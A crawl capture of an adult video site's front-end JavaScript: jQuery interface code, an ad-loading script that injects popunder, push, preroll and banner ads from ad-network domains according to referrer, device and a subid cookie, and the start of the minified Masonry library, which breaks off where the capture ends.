					var block = '<img src="' + e.target.result + '">';
					$parent.find('.js-img-holder').html(block);

					$(function() {
						$({numberValue: 0}).animate({numberValue: percent}, {
							duration: 1000,
							easing: "linear",
							step: function(val) {
								box_percent.find('.percent').html(val.toFixed(1));
							}
						});
					});

				}
				reader.readAsDataURL(input.files[0]);
			} else {
				console.log('ошибка, не изображение');
			}
		} else {
			console.log('хьюстон у нас проблема');
		}
	});
}

function initMasonry() {
	var width = $('.wrapper').width();
	if (width > 640) {
		$('.masonry_thumbs').masonry({
			itemSelector: '.masonry_item',
			percentPosition: true
		});
	}
}

function sliderPosts() {
	var swiper = new Swiper('.swiper-posts', {
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},
	});
}

function sliderAlbumMobile() {
	var swiper = new Swiper('.swiper-album-mobile', {
		preloadImages: false,
		lazy: true,
		lazy: {
			loadPrevNext: true,
		},
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},
	});
}

function openLinks() {
	var width = $('.wrapper').width();
	if (width < 901) {
		$('.list-items').each(function() {
			var height = $(this).height();
			if (height > 25) {
				$(this).addClass('hidden-link');
			}
		});
	}

	$('body').on('click', '.js-more-links', function(){
		var $this = $(this).closest('.hidden-link');
		if ($this.hasClass('show-link')) {
			$this.removeClass('show-link');
		} else {
			$('.hidden-link').removeClass('show-link');
			$this.addClass('show-link');
		}
		return false;
	});
}

function openDrop() {
	$('body').on('click', '.js-open-drop', function(){
		var $this = $(this).closest('.drop-holder');
		if ($this.hasClass('open-drop')) {
			$this.removeClass('open-drop');
		} else {
			$('.drop-holder').removeClass('open-drop');
			$this.addClass('open-drop');
		}
		return false;
	});


	$('body').on('click', function(e) {
		if ($(e.target).closest(".js-open-drop1").length) return
		if (!$(e.target).closest(".js-open-drop1").length) {
			$(".drop-holder").removeClass("open-drop");
		}
	});
}

function inputFocus() {
	$( ".js-focus" ).focus(function() {
		$(this).closest('.form').addClass('focus');
	});

	$('body').on('click', function(e) {
		if ($(e.target).closest(".js-focus").length) return
		if (!$(e.target).closest(".js-focus").length) {
			$(".form").removeClass('focus');
		}
	});
}


function scrollTop() {
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollup').fadeIn();
		} else {
			$('.scrollup').fadeOut();
		}
	});

	$('.scrollup').click(function(){
		$("html, body").animate({ scrollTop: 0 }, 600);
		return false;
	});
};


function openMobile() {
	var width = $('.header').width();
	$('body').on('click', '.js-open-mobi', function(){
		var $this = $(this).closest('.wrapper');
		var open = $(this).attr('data-mobi');
		var open_block = $this.attr('data-open');
		if (open_block == open) {
			$this.attr('data-open','');
			$('.block-search').slideUp(300);
		} else {
			$this.attr('data-open',open);
			if (open == 'search') {
				$('.block-search').slideDown(300);
			} else {
				$('.block-search').slideUp(300);
			}
		}

		return false;
	});


	$('body').on('click', function(e) {
		if ($(e.target).closest(".nav-holder").length) return
		if ($(e.target).closest(".block-search").length) return
		if (!$(e.target).closest(".nav-holder").length) {
			if (width < 901) {
				$(".wrapper").attr('data-open','');
				$('.block-search').slideUp();
			}
		}
	});
}

function initTabs() {
	$('body').on('click', '.js-show-block', function(){
		var $this = $(this);
		var $toggleBlock = $this.attr('data-block');
		if (!$this.hasClass('active')) { 
			$('.js-show-block').removeClass('active');
			$("[data-opened]").slideUp();
			$this.addClass('active');
			$('[data-opened~=' + $toggleBlock + ']').slideDown();
		};
		return false;
	});
}

function openСomments() {
	$('body').on('click', '.js-open-comments', function(){
		$('.comments-box').slideDown(300);
		if ($(this).hasClass('popup')) { 
			$('.fancybox-inner').animate({ scrollTop: $('.comments-box').offset().top - 40 }, 1000);
		}else{
			$('html, body').animate({ scrollTop: $('.comments-box').offset().top - 40 }, 1000);
		}
		return false;
	});
}

function scrollable() {
	var width = $('.wrapper').width();
	if (width < 768) {

		if (document.getElementById('scrollable') != null) {
			var scroller = new FTScroller(document.getElementById('scrollable'), {
				scrollingY: false
			});
		}

		if (document.getElementById('scrollable_menu') != null) {
			var scroller = new FTScroller(document.getElementById('scrollable_menu'), {
				scrollingY: false
			});
		}

	}
}

function showMoreText() {
	$('body').on('click', '.js-show-text', function(){
		var $this = $(this).closest('.show-text');
		var text_show = $(this).attr('data-show');
		var text_less = $(this).attr('data-less');
		if ($this.hasClass('show')) {
			$this.removeClass('show');
			$(this).find('.text').text(text_show);
		} else {
			$this.addClass('show');
			$(this).find('.text').text(text_less);
		}
		return false;
	});

	$('body').on('click', '.js-show', function(){
		var $this = $(this).closest('.show-text');
		var text_show = $(this).attr('data-show');
		var text_less = $(this).attr('data-less');
		if ($(this).hasClass('show')) {
			$(this).removeClass('show');
			$('.hidden-block').slideUp();
			$(this).find('.text').text(text_show);
		} else {
			$(this).addClass('show');
			$('.hidden-block').slideDown();
			$(this).find('.text').text(text_less);
		}
		return false;
	});

	$('body').on('click', '.js-show-info', function(){
		var $this = $(this).closest('.main-info');
		var text_show = $(this).attr('data-show');
		var text_less = $(this).attr('data-less');
		if ($(this).hasClass('show')) {
			$(this).removeClass('show');
			$('.items-list .second').slideUp();
			$(this).find('.text').text(text_show);
		} else {
			$(this).addClass('show');
			$('.items-list .second').slideDown();
			$(this).find('.text').text(text_less);
		}
		return false;
	});

}


function customScroller() {
	$(".nano").nanoScroller({
		// scroll: 'top'
		iOSNativeScrolling: true,
		alwaysVisible: true
	});
}

function customSelect2() {
	$('.select').select2({
		minimumResultsForSearch: 20,
		placeholder: function(){
			$(this).data('placeholder');
		}
	});
}

function iconColor() {
	$('body').on('focus', '.input', function(){
		var $this = $(this).closest('.input-holder');
		$('.input-holder.focus').removeClass('focus');
		$this.addClass('focus');

		$('body').on('click', function(e) {
			if ($(e.target).closest(".input-holder").length) return
			if (!$(e.target).closest(".input-holder").length) {
				$(".input-holder").removeClass("focus");
			}
		});

		return false;
	});
}

function dropSearch() {
	$('.js-change-search').on('click', function() {
		var $this = $(this);
		var $form = $this.closest('form');
		var $html = $this.html();
		var action = $this.attr('data-action');
		var action1 = $this.attr('data-json-url');

		$('.js-change-search').removeClass('active')
		$this.addClass('active');

		$form.attr('action', action);
		$form.attr('data-url', action1);
		$form.find('.active-search').html($html);
	});
};

function searchCategories() {
	$('.js-search-categories').on('input', function() {
		var value = $(this).val().toLowerCase();
		var counter = 1;
		$('[data-categories] > *').each(function() {
			var $this = $(this);
			if($this.text().toLowerCase().indexOf(value) == -1) {
				$this.hide();
			}
			else {
				counter++;
				if (counter < 15 ){
					$this.show();
				} else {
					$this.hide();
				}
			}
		});
		if (counter == 1) {
			console.log('not found');
			$('.not-found').show();
		} else {
			$('.not-found').hide();
		}

		return false;
	});
}






//build and show video thumb for desktop and mobile
(function() {
	var buildVideoThumb = function (aElem) {
		var vtTemplate = '<div class="img vthumb"><video class="thevideo" loop="" muted playsinline><source src="%url%" type="video/mp4"></video></div>',
			vtUrl = $(aElem).attr('vthumb'),
			template = vtTemplate.replace("%url%", vtUrl),
			h = $('img', aElem)[0].getBoundingClientRect().height;
		var $vt = $(template);
		$vt.height(h);
		return $vt;
	};
	var showVthumb = function (aElem) {
		if(!$(aElem).find('.vthumb').length) {
			var $vt = buildVideoThumb(aElem),
				video = $('video', $vt);
			$(aElem).prepend($vt);
			video.one('loadeddata', function(e) {
				$vt.show();
				$('.img-holder', aElem).hide();
				$('.mobile-preview', aElem).hide();
			});
			$(video)[0].play();
		}
	};

	var vThumbIn = function (e) {
		showVthumb(this);
	};
	var vThumbOut = function (e) {
		$('.img.vthumb', this).remove();
		$('.img-holder', this).show();
	};

	$(".mobile-preview").on('click', function (e) {
		e.preventDefault();
		e.stopPropagation();
		$(".mobile-preview").show(); //show others
		var parentLink = $(this).parents("a.link")[0];
		showVthumb(parentLink);
	});

	$('body').hoverIntent(vThumbIn, vThumbOut, '[vthumb]');
})();

window.addEventListener("message", function(event) {
	var name = event.data;
	if (name === "asgCloseBanner") {$(".fp-ui iframe").remove()}
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://i.xtits.com/static/js/ppndr.213.js
body_size: 8414
content:
var isMobile = {
	Android: function () { return navigator.userAgent.match(/Android/i); },
	BlackBerry: function () { return navigator.userAgent.match(/BlackBerry/i); },
	iOS: function () { return navigator.userAgent.match(/iPhone|iPad|iPod/i); },
	Opera: function () { return navigator.userAgent.match(/Opera Mini/i); },
	Windows: function () { return navigator.userAgent.match(/IEMobile/i); },
	any: function () { return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows()); }
};

var isDesktop = function () { return !isMobile.any(); };
var isGoogle = function () { return document.referrer.search("google") !== -1; };
var isDirect = function () { return (typeof subid !== "undefined" && subid === "zilla.2") && (document.referrer === "" || document.referrer.search("xtits.com") > 0); };
var isFromTabunder = function() { return document.location.search.search("asgtbndr") >= 0; }
const urlDomain = function(url) {
	if (url.search('http') !== 0) { // if it is not absolute URL - no domain then
		return null;
	}
	const tmp = document.createElement('a');
	tmp.href = url;
	return tmp.hostname.replace(/^www\./, '');
}
var isSecondPage = function() {
	return !isFromTabunder() && urlDomain(document.referrer) === 'xtits.com';
}
const debugInfo = function() {
	console.group('DEBUG');
	console.log('referer: ', document.referrer);
	console.log('isDesktop: ', isDesktop());
	console.log('isGoogle: ', isGoogle());
	console.log('isDirect: ', isDirect());
	console.log('SUB ID: ', subid);
	console.log('isFromTabUnder: ', isFromTabunder());
	console.groupEnd();
}

var loadScript = function (src, attrs) {
	var script = document.createElement('script');
	script.src = src;
	for (var i in attrs) {
		script.setAttribute(i, attrs[i]);
	}
	document.body.appendChild(script);
};

const createElement = function(element, attrs) {
	const el = document.createElement(element);
	for (let i in attrs) {
		el.setAttribute(i, attrs[i]);
	}
	return el;
}

var adDomain = function(subid) {
	var domains = {
		"zilla.2": "adsxtits.pro"
	};

	return domains[subid] ? domains[subid] : domains["zilla.2"];
}

var asgCompliantSubId = function (subid) {
	var id = parseInt(subid.split(".")[1]);
	return 1000000 + id; // exoclick requires numeric subid > 1kk
};

// ASG settings
window._asg_embed_callbacks = {
	afterOpen: function (url, params, popwin) {
		window.sessionStorage.asg_opened = 1;
	}
};

var data = {
	ntv1: {
		spots: {
			"zilla.2": 213763,
		},
		attrs: {
			class: "na",
			frameborder: "0",
			scrolling: "no",
			width: 300,
			height: 250,
			sandbox: "allow-scripts allow-popups allow-forms allow-same-origin"
		}
	},
	ntv2: {
		spots: {
			"zilla.2": 213764,
		},
		attrs: {
			class: "na",
			frameborder: "0",
			scrolling: "no",
			width: 300,
			height: 250,
			sandbox: "allow-scripts allow-popups allow-forms allow-same-origin"
		}
	},
	ntv3: {
		spots: {
			"zilla.2": 213765,
		},
		attrs: {
			class: "na",
			frameborder: "0",
			scrolling: "no",
			width: 300,
			height: 250,
			sandbox: "allow-scripts allow-popups allow-forms allow-same-origin"
		}
	},
	footer1: {
		spots: {
			"zilla.2": 213759,
		},
		attrs: {
			class: "na",
			frameborder: "0",
			scrolling: "no",
			width: 300,
			height: 250,
			sandbox: "allow-scripts allow-popups allow-forms allow-same-origin"
		}
	},
	footer2: {
		spots: {
			"zilla.2": 213760,
		},
		attrs: {
			class: "na",
			frameborder: "0",
			scrolling: "no",
			width: 300,
			height: 250,
			sandbox: "allow-scripts allow-popups allow-forms allow-same-origin"
		}
	},
	footer3: {
		spots: {
			"zilla.2": 213761,
		},
		attrs: {
			class: "na",
			frameborder: "0",
			scrolling: "no",
			width: 300,
			height: 250,
			sandbox: "allow-scripts allow-popups allow-forms allow-same-origin"
		}
	},
	footer4: {
		spots: {
			"zilla.2": 213762,
		},
		attrs: {
			class: "na",
			frameborder: "0",
			scrolling: "no",
			width: 300,
			height: 250,
			sandbox: "allow-scripts allow-popups allow-forms allow-same-origin"
		}
	},
	native: {
		spots: {
			"zilla.2": 234358,
		},
		attrs: {
			class: "na",
			frameborder: "0",
			scrolling: "no",
			width: "100%",
			height: "100%",
			sandbox: "allow-scripts allow-popups allow-forms allow-same-origin"
		}
	},
	mobile_aboveplayer: {
		spots: {
			"zilla.2": 214002,
		},
		attrs: {
			class: "na",
			frameborder: "0",
			scrolling: "no",
			width: 300,
			height: 100,
			sandbox: "allow-scripts allow-popups allow-forms allow-same-origin"
		}
	},
	mobile_underplayer1: {
		spots: {
			"zilla.2": 234361,
		},
		attrs: {
			class: "na",
			frameborder: "0",
			scrolling: "no",
			width: 300,
			height: 250,
			sandbox: "allow-scripts allow-popups allow-forms allow-same-origin"
		}
	},
	mobile_footer: {}
};



var adSlider = function (subid) {
	const domain = adDomain(subid);

	if (subid === "zilla.3" && isMobile.any()) {
		return;
	}
	if (subid === "zilla.236" && isMobile.any()) {
		return;
	}
	if (subid === "zilla.289" && isMobile.any()) {
		return;
	}

	if (isDirect() || isGoogle()) {
		window.asgvastcnf = {
			spotUrl: `//${domain}/api/spots/173772`,
			height: {
				mobile: 170,
				desktop: '25%'
			},
			width: {
				mobile: 300,
				desktop: '22%'
			}
		};
	} else {
		window.asgvastcnf = {
			spotUrl: `//${domain}/api/spots/213789`,
			height: {
				mobile: 170,
				desktop: '25%'
			},
			width: {
				mobile: 300,
				desktop: '22%'
			}
		}
	}
	loadScript(`//${domain}/vast-im.js`, {"data-subid1": asgCompliantSubId(subid)});
};


var inpagePush = function (subid) {
	const domain = adDomain(subid);

	if (isDirect()) {
		loadScript(`//${domain}/RXbyZg2.js`, {
			"data-spot": "420642",
			"data-subid1": asgCompliantSubId(subid)
		});
		return;
	}

	if (isSecondPage() && ["zilla.3"].indexOf(subid) >= 0) {
		loadScript(`//${domain}/0GbtUg8.js`, {
			"data-spot": "357007",
			"data-subid1": asgCompliantSubId(subid)
		});
		return;
	}

	if (subid === "zilla.14") {
		loadScript(`//${domain}/0bpZFs4.js`, {
			"data-spot": "493732",
			"data-subid1": asgCompliantSubId(subid)
		});
	}

	if (subid === "zilla.3" && isMobile.any()) {
		loadScript("https://gnnxes.com/pw/waWQiOjExMTE1NDIsInNpZCI6MTU0MTk3MCwid2lkIjo3MTkxMTMsInNyYyI6Mn0=eyJ.js");
		return;
	}

	loadScript(`//${domain}/0GbtUg8.js`, {
		"data-spot": "357007",
		"data-subid1": asgCompliantSubId(subid)
	});
};

const push = function (subid) {
	const insertPush = function() {
		const s = document.createElement('script');
		s.src = "/sw.js";
		s.async=true;
		s.defer = true;
		s.dataset["cfasync"]=false
		document.head.appendChild(s);
	}

	if (isSecondPage() && ["zilla.3", "zilla.158", "zilla.236"].indexOf(subid) >= 0) {
		insertPush();
		return;
	}

	if (["zilla.158", "zilla.236", "zilla.3", "zilla.29", "zilla.14"].indexOf(subid) >= 0 || isGoogle() || isDirect()) {
		return;
	}

	insertPush();
}

var preroll = function (subid) {
	const domain = adDomain(subid);

	loadScript(`//${domain}/vQfH4Aa.js`, {
		"data-spots": "301211",
		"data-tag": "asg",
		"data-subid1": asgCompliantSubId(subid)
	});
};

var popndr = function (subid) {
	const domain = adDomain(subid);

	var popunderNew = function (spot_id) {
		loadScript(`//${domain}/UpLfWw9.js`, {
			"data-spots": spot_id,
			"data-tag": "asg",
			"data-subid1": asgCompliantSubId(subid)
		});
	};

	if (isDirect() || isGoogle()) {
		popunderNew(303849);
	} else if (subid === "zilla.158" || subid === "zilla.236") {
		popunderNew(385339);
	} else if (subid === "zilla.14") {
		popunderNew(244338);
	} else if (subid === "zilla.3") {
		popunderNew(214004);
	} else {
		popunderNew(213682);
	}
};

var banner = function (spot_name) {
	let asgSubid = asgCompliantSubId(subid);
	const domain = adDomain(subid);

	let asgIframe = function (spot_id, attrs = {}) {
		var el = document.createElement('iframe');
		el.src = `//${domain}/api/spots/` + spot_id + "?p=1&s1=" + asgSubid;
		for (var i in attrs) {
			el.setAttribute(i, attrs[i]);
		}
		document.write(el.outerHTML);
	};

	if (data[spot_name]) {
		if (data[spot_name]['spots'][subid]) {
			asgIframe(data[spot_name]['spots'][subid], data[spot_name].attrs);
		} else {
			asgIframe(data[spot_name]['spots']["zilla.2"], data[spot_name].attrs);
		}
	}
};

var interstitial = function (subid) {
};

var subid = Cookies.get('zilla_subid') || "zilla.2";

adSlider(subid);
inpagePush(subid);
push(subid);
preroll(subid);
popndr(subid);
interstitial(subid);

if (subid === "zilla.2") {
	loadScript("//www.ageverif.com/checker.js?key=fCGbDOpLodgFH210x4Qzy73PvIlUAhR6ZnJVWMBT");
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://i.xtits.com/static/js/acess.js
body_size: 424466
content:
/*!
 * Masonry PACKAGED v3.3.2
 * Cascading grid layout library
 * http://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

!function(a){function b(){}function c(a){function c(b){b.prototype.option||(b.prototype.option=function(b){a.isPlainObject(b)&&(this.options=a.extend(!0,this.options,b))})}function e(b,c){a.fn[b]=function(e){if("string"==typeof e){for(var g=d.call(arguments,1),h=0,i=this.length;i>h;h++){var j=this[h],k=a.data(j,b);if(k)if(a.isFunction(k[e])&&"_"!==e.charAt(0)){var l=k[e].apply(k,g);if(void 0!==l)return l}else f("no such method '"+e+"' for "+b+" instance");else f("cannot call methods on "+b+" prior to initialization; attempted to call '"+e+"'")}return this}return this.each(function(){var d=a.data(this,b);d?(d.option(e),d._init()):(d=new c(this,e),a.data(this,b,d))})}}if(a){var f="undefined"==typeof console?b:function(a){console.error(a)};return a.bridget=function(a,b){c(b),e(a,b)},a.bridget}}var d=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],c):c("object"==typeof exports?require("jquery"):a.jQuery)}(window),function(a){function b(b){var c=a.event;return c.target=c.target||c.srcElement||b,c}var c=document.documentElement,d=function(){};c.addEventListener?d=function(a,b,c){a.addEventListener(b,c,!1)}:c.attachEvent&&(d=function(a,c,d){a[c+d]=d.handleEvent?function(){var c=b(a);d.handleEvent.call(d,c)}:function(){var c=b(a);d.call(a,c)},a.attachEvent("on"+c,a[c+d])});var e=function(){};c.removeEventListener?e=function(a,b,c){a.removeEventListener(b,c,!1)}:c.detachEvent&&(e=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void 0}});var f={bind:d,unbind:e};"function"==typeof define&&define.amd?define("eventie/eventie",f):"object"==typeof exports?module.exports=f:a.eventie=f}(window),function(){function a(){}function b(a,b){for(var c=a.length;c--;)if(a[c].listener===b)return c;return-1}function c(a){return function(){return this[a].apply(this,arguments)}}var d=a.prototype,e=this,f=e.EventEmitter;d.getListeners=function(a){var b,c,d=this._getEvents();if(a instanceof RegExp){b={};for(c in d)d.hasOwnProperty(c)&&a.test(c)&&(b[c]=d[c])}else b=d[a]||(d[a]=[]);return b},d.flattenListeners=function(a){var b,c=[];for(b=0;b<a.length;b+=1)c.push(a[b].listener);return c},d.getListenersAsObject=function(a){var b,c=this.getListeners(a);return c instanceof Array&&(b={},b[a]=c),b||c},d.addListener=function(a,c){var d,e=this.getListenersAsObject(a),f="object"==typeof c;for(d in e)e.hasOwnProperty(d)&&-1===b(e[d],c)&&e[d].push(f?c:{listener:c,once:!1});return this},d.on=c("addListener"),d.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},d.once=c("addOnceListener"),d.defineEvent=function(a){return this.getListeners(a),this},d.defineEvents=function(a){for(var b=0;b<a.length;b+=1)this.defineEvent(a[b]);return this},d.removeListener=function(a,c){var d,e,f=this.getListenersAsObject(a);for(e in f)f.hasOwnProperty(e)&&(d=b(f[e],c),-1!==d&&f[e].splice(d,1));return this},d.off=c("removeListener"),d.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},d.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},d.manipulateListeners=function(a,b,c){var d,e,f=a?this.removeListener:this.addListener,g=a?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp)for(d=c.length;d--;)f.call(this,b,c[d]);else for(d in b)b.hasOwnProperty(d)&&(e=b[d])&&("function"==typeof e?f.call(this,d,e):g.call(this,d,e));return this},d.removeEvent=function(a){var b,c=typeof a,d=this._getEvents();if("string"===c)delete d[a];else if(a instanceof RegExp)for(b in d)d.hasOwnProperty(b)&&a.test(b)&&delete d[b];else delete this._events;return this},d.removeAllListeners=c("removeEvent"),d.emitEvent=function(a,b){var c,d,e,f,g=this.getListenersAsObject(a);for(e in g)if(g.hasOwnProperty(e))for(d=g[e].length;d--;)c=g[e][d],c.once===!0&&this.removeListener(a,c.listener),f=c.listener.apply(this,b||[]),f===this._getOnceReturnValue()&&this.removeListener(a,c.listener);return this},d.trigger=c("emitEvent"),d.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},d.setOnceReturnValue=function(a){return this._onceReturnValue=a,this},d._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},d._getEvents=function(){return this._events||(this._events={})},a.noConflict=function(){return e.EventEmitter=f,a},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return a}):"object"==typeof module&&module.exports?module.exports=a:e.EventEmitter=a}.call(this),function(a){function b(a){if(a){if("string"==typeof d[a])return a;a=a.charAt(0).toUpperCase()+a.slice(1);for(var b,e=0,f=c.length;f>e;e++)if(b=c[e]+a,"string"==typeof d[b])return b}}var c="Webkit Moz ms Ms O".split(" "),d=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return b}):"object"==typeof exports?module.exports=b:a.getStyleProperty=b}(window),function(a){function b(a){var b=parseFloat(a),c=-1===a.indexOf("%")&&!isNaN(b);return c&&b}function c(){}function d(){for(var a={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},b=0,c=g.length;c>b;b++){var d=g[b];a[d]=0}return a}function e(c){function e(){if(!m){m=!0;var d=a.getComputedStyle;if(j=function(){var a=d?function(a){return d(a,null)}:function(a){return a.currentStyle};return function(b){var c=a(b);return c||f("Style returned "+c+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),c}}(),k=c("boxSizing")){var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style[k]="border-box";var g=document.body||document.documentElement;g.appendChild(e);var h=j(e);l=200===b(h.width),g.removeChild(e)}}}function h(a){if(e(),"string"==typeof a&&(a=document.querySelector(a)),a&&"object"==typeof a&&a.nodeType){var c=j(a);if("none"===c.display)return d();var f={};f.width=a.offsetWidth,f.height=a.offsetHeight;for(var h=f.isBorderBox=!(!k||!c[k]||"border-box"!==c[k]),m=0,n=g.length;n>m;m++){var o=g[m],p=c[o];p=i(a,p);var q=parseFloat(p);f[o]=isNaN(q)?0:q}var r=f.paddingLeft+f.paddingRight,s=f.paddingTop+f.paddingBottom,t=f.marginLeft+f.marginRight,u=f.marginTop+f.marginBottom,v=f.borderLeftWidth+f.borderRightWidth,w=f.borderTopWidth+f.borderBottomWidth,x=h&&l,y=b(c.width);y!==!1&&(f.width=y+(x?0:r+v));var z=b(c.height);return z!==!1&&(f.height=z+(x?0:s+w)),f.innerWidth=f.width-(r+v),f.innerHeight=f.height-(s+w),f.outerWidth=f.width+t,f.outerHeight=f.height+u,f}}function i(b,c){if(a.getComputedStyle||-1===c.indexOf("%"))return c;var d=b.style,e=d.left,f=b.runtimeStyle,g=f&&f.left;return g&&(f.left=b.currentStyle.left),d.left=c,c=d.pixelLeft,d.left=e,g&&(f.left=g),c}var j,k,l,m=!1;return h}var f="undefined"==typeof console?c:function(a){console.error(a)},g=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],e):"object"==typeof exports?module.exports=e(require("desandro-get-style-property")):a.getSize=e(a.getStyleProperty)}(window),function(a){function b(a){"function"==typeof a&&(b.isReady?a():g.push(a))}function c(a){var c="readystatechange"===a.type&&"complete"!==f.readyState;b.isReady||c||d()}function d(){b.isReady=!0;for(var a=0,c=g.length;c>a;a++){var d=g[a];d()}}function e(e){return"complete"===f.readyState?d():(e.bind(f,"DOMContentLoaded",c),e.bind(f,"readystatechange",c),e.bind(a,"load",c)),b}var f=a.document,g=[];b.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],e):"object"==typeof exports?module.exports=e(require("eventie")):a.docReady=e(a.eventie)}(window),function(a){function b(a,b){return a[g](b)}function c(a){if(!a.parentNode){var b=document.createDocumentFragment();b.appendChild(a)}}function d(a,b){c(a);for(var d=a.parentNode.querySelectorAll(b),e=0,f=d.length;f>e;e++)if(d[e]===a)return!0;return!1}function e(a,d){return c(a),b(a,d)}var f,g=function(){if(a.matches)return"matches";if(a.matchesSelector)return"matchesSelector";for(var b=["webkit","moz","ms","o"],c=0,d=b.length;d>c;c++){var e=b[c],f=e+"MatchesSelector";if(a[f])return f}}();if(g){var h=document.createElement("div"),i=b(h,"div");f=i?b:e}else f=d;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return f}):"object"==typeof exports?module.exports=f:window.matchesSelector=f}(Element.prototype),function(a,b){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(c,d){return b(a,c,d)}):"object"==typeof exports?module.exports=b(a,require("doc-ready"),require("desandro-matches-selector")):a.fizzyUIUtils=b(a,a.docReady,a.matchesSelector)}(window,function(a,b,c){var d={};d.extend=function(a,b){for(var c in b)a[c]=b[c];return a},d.modulo=function(a,b){return(a%b+b)%b};var e=Object.prototype.toString;d.isArray=function(a){return"[object Array]"==e.call(a)},d.makeArray=function(a){var b=[];if(d.isArray(a))b=a;else if(a&&"number"==typeof a.length)for(var c=0,e=a.length;e>c;c++)b.push(a[c]);else b.push(a);return b},d.indexOf=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},d.removeFrom=function(a,b){var c=d.indexOf(a,b);-1!=c&&a.splice(c,1)},d.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(a){return a instanceof HTMLElement}:function(a){return a&&"object"==typeof a&&1==a.nodeType&&"string"==typeof a.nodeName},d.setText=function(){function a(a,c){b=b||(void 0!==document.documentElement.textContent?"textContent":"innerText"),a[b]=c}var b;return a}(),d.getParent=function(a,b){for(;a!=document.body;)if(a=a.parentNode,c(a,b))return a},d.getQueryElement=function(a){return"string"==typeof a?document.querySelector(a):a},d.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},d.filterFindElements=function(a,b){a=d.makeArray(a);for(var e=[],f=0,g=a.length;g>f;f++){var h=a[f];if(d.isElement(h))if(b){c(h,b)&&e.push(h);for(var i=h.querySelectorAll(b),j=0,k=i.length;k>j;j++)e.push(i[j])}else e.push(h)}return e},d.debounceMethod=function(a,b,c){var d=a.prototype[b],e=b+"Timeout";a.prototype[b]=function(){var a=this[e];a&&clearTimeout(a);var b=arguments,f=this;this[e]=setTimeout(function(){d.apply(f,b),delete f[e]},c||100)}},d.toDashed=function(a){return a.replace(/(.)([A-Z])/g,function(a,b,c){return b+"-"+c}).toLowerCase()};var f=a.console;return d.htmlInit=function(c,e){b(function(){for(var b=d.toDashed(e),g=document.querySelectorAll(".js-"+b),h="data-"+b+"-options",i=0,j=g.length;j>i;i++){var k,l=g[i],m=l.getAttribute(h);try{k=m&&JSON.parse(m)}catch(n){f&&f.error("Error parsing "+h+" on "+l.nodeName.toLowerCase()+(l.id?"#"+l.id:"")+": "+n);continue}var o=new c(l,k),p=a.jQuery;p&&p.data(l,e,o)}})},d}),function(a,b){"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property","fizzy-ui-utils/utils"],function(c,d,e,f){return b(a,c,d,e,f)}):"object"==typeof exports?module.exports=b(a,require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property"),require("fizzy-ui-utils")):(a.Outlayer={},a.Outlayer.Item=b(a,a.EventEmitter,a.getSize,a.getStyleProperty,a.fizzyUIUtils))}(window,function(a,b,c,d,e){function f(a){for(var b in a)return!1;return b=null,!0}function g(a,b){a&&(this.element=a,this.layout=b,this.position={x:0,y:0},this._create())}function h(a){return a.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})}var i=a.getComputedStyle,j=i?function(a){return i(a,null)}:function(a){return a.currentStyle},k=d("transition"),l=d("transform"),m=k&&l,n=!!d("perspective"),o={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[k],p=["transform","transition","transitionDuration","transitionProperty"],q=function(){for(var a={},b=0,c=p.length;c>b;b++){var e=p[b],f=d(e);f&&f!==e&&(a[e]=f)}return a}();e.extend(g.prototype,b.prototype),g.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},g.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},g.prototype.getSize=function(){this.size=c(this.element)},g.prototype.css=function(a){var b=this.element.style;for(var c in a){var d=q[c]||c;b[d]=a[c]}},g.prototype.getPosition=function(){var 